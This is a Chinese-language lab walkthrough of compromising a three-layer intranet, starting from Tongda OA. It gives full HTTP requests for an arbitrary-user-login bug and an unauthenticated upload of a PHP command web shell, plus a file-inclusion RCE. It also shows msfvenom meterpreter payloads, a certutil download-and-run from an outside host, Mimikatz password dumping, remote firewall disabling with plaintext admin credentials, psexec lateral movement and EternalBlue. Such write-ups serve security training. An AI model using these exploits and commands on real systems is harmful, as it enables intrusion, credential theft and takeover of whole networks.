
对192.168.52.30进行识别
nmap -sV 192.168.52.30
通达OA前台任意用户登录漏洞+RCE漏洞复现
任意用户登录:影响版本:通达OA2017,V11.X<V11.5
通达oa远程命令执行:影响的版本有:V11版,2017版,2016版,2015版,2013增强版,2013版。
参考:https://blog.csdn.net/szgyunyun/article/details/107104288
1、任意用户登录
登录处抓包
POST /logincheck_code.php HTTP/1.1
Host: 192.168.52.30:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36

UNAME=&PASSWORD=&encode_type=1&UID=1
需修改以下三个地方:
/logincheck.php      /logincheck_code.php
删除cookie在post包中添加UID=1

用获取的SESSID访问/general/ 就行

2.未授权文件上传
任意文件上传漏洞 /ispirit/im/upload.php
POST /ispirit/im/upload.php HTTP/1.1
Host: 49.233.3.2:8888
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close

------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"

2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"

123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"

1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg

<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--



文件包含
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.52.30:8080
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 70
Content-Type: application/x-www-form-urlencoded

json={"url":"/general/../../attach/im/2112/2050874393.jpg"}&cmd=whoami

上线Pc1
方法一:
在目标网站生成shell

<?php fputs(fopen('../../shell.php','w'),'<?php @eval($_POST["test"])?>');?>
蚁剑连接
直接上传msf的shell进行连接
msfvenom -p windows/meterpreter/bind_tcp LPORT=4444 -f exe > msf.exe
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set rhosts 192.168.52.30
set lport 4444

上线pc1

方法二:
msfvenom -p windows/meterpreter/bind_tcp LPORT=4444 -f exe > msf.exe


下载:certutil -urlcache -split -f http://192.168.52.10:81/msf.exe C:/msf.exe
执行:C:/msf.exe
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set rhosts 192.168.52.30
set lport 4444


kiwi模块
使用kiwi模块需要system权限,所以我们在使用该模块之前需要将当前MSF中的shell提升为system。提到system有两个方法,一是当前的权限是administrator用户,二是利用其它手段先提权到administrator用户。然后administrator用户可以直接getsystem到system权限。
load kiwi
kiwi_cmd privilege::debug
kiwi_cmd sekurlsa::logonpasswords
migrate 5104
kiwi_cmd sekurlsa::logonpasswords


三层网络信息收集
ipconfig /all   # 查看本机ip,所在域
systeminfo      # 列出系统信息
route print     # 打印路由信息
net view        # 查看局域网内其他主机名
arp -a          # 查看arp缓存
whoami
net start       # 查看开启了哪些服务
net share       # 查看开启了哪些共享

net config workstation   # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域
net user                 # 查看本机用户列表
net user /domain         # 查看域用户
net localgroup administrators   # 查看本地管理员组(通常会有域用户)
net view /domain         # 查看有几个域
net user 用户名 /domain   # 获取指定域用户的信息
net group /domain        # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)
net group 组名 /domain    # 查看域中某工作组
net group "domain admins" /domain  # 查看域管理员的名字
net group "domain computers" /domain  # 查看域中的其他主机名
net group "domain controllers" /domain  # 查看域控制器(可能有多台)
nmap -sn -PE -T4 192.168.93.0/24

扫描到有192.168.93.30 、192.168.93.40
定位域控
上线域控DC

关闭防火墙后利用模块上线:
shell
net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.30 start unablefirewall
PSExec工具
使用PSExec前提:SMB服务必须开启以及可达。文件和打印机共享必须开启,禁止简单文件共享。
Admin$必须可以访问。PSExec使用的口令必须可以访问Admin$共享。
在PSExec可执行文件中含有一个Windows服务。它利用该服务并且在远端机器上部署Admin$。然后通过SMB使用DCE/RPC接口来访问Windows Service Control Manager API。然后在远程主机中开启PSExec访问。然后PSExec服务创建一个命名管道,用它来发送命令。
exploit/windows/smb/psexec
exploit在可执行文件中生成/嵌入一个payload,其本质是用过PSExec工具上传的一个服务image。然后exploit使用提供的口令来把服务可执行文件上传到Admin$中,连接到DEC/RPC接口,然后在告诉SCM启动我们部署的服务之前调用Service Control Manager。当服务启动后,创建一个rundll32.exe进程,在进程中分配可执行内存,然后把shellcode拷贝到进程中。然后调用内存地址,执行shellcode。
可执行文件由模板生成,可以由杀毒软件发现。

抓取到域管理员的密码了,直接psexec登陆
exploit/windows/smb/psexec
set payload windows/meterpreter/bind_tcp
set rhost 192.168.93.30
set smbuser administrator
set smbpass Whoami2021

上线Pc2

这里可以直接打一波永恒之蓝
use exploit/windows/smb/ms17_010_eternalblue
set rhosts 192.168.93.40
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.93.40
set lport 4444
exploit


wmiexec smb登录
wmi 出现在所有的 windows 操作系统中,由一组强大的工具集合组成,用于管理本地或远程的 windows 系统。攻击者使用 wmi 攻击时 windows 系统默认不会在日志中记录这些操作,可以做到无日志、攻击脚本无需写入到磁盘,增加了隐蔽性。
